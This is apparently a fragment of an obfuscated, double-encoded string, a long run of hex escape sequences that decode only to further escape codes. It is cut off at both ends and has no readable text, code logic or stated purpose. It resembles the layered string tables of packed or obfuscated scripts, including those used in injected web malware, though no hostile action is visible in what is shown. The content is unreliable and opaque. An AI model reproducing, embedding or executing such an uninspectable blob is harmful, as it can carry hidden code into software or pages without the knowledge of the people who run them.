2\x5C\x4C\x5C\x31\x64\x5C\x65\x5C\x63\x5C\x4C\x5C\x6A\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x49\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x72\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x6D\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x61\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x74\x5C\x77\x5C\x47\x5C\x72\x5C\x66\x5C\x31\x41\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x66\x5C\x72\x5C\x31\x31\x5C\x6A\x5C\x72\x5C\x66\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x74\x5C\x62\x5C\x4C\x5C\x31\x61\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x62\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x72\x5C\x69\x5C\x61\x5C\x31\x62\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x31\x43\x5C\x63\x5C\x64\x5C\x74\x5C\x77\x5C\x31\x62\x5C\x69\x5C\x63\x5C\x55\x5C\x61\x5C\x57\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x74\x5C\x77\x5C\x59\x5C\x69\x5C\x63\x5C\x55\x5C\x6A\x5C\x31\x38\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x31\x62\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x31\x31\x5C\x31\x31\x5C\x31\x59\x5C\x75\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x4C\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x76\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x4C\x5C\x57\x5C\x4A\x5C\x4C\x5C\x31\x33\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x59\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x6F\x5C\x75\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x38\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x4C\x5C\x31\x38\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x42\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x74\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x61\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x6D\x5C\x69\x5C\x66\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x6A\x5C\x31\x6D\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x4E\x5C\x6B\x5C\x4C\x5C\x53\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x41\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x31\x6D\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x77\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x77\x5C\x77\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x61\x5C\x49\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x6D\x5C\x6B\x5C\x6D\x5C\x63\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x77\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x67\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x73\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x77\x5C\x6C\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x6B\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x6C\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x71\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x6E\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x31\x6E\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x6A\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x47\x5C\x6B\x5C\x4C\x5C\x58\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x73\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x30\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\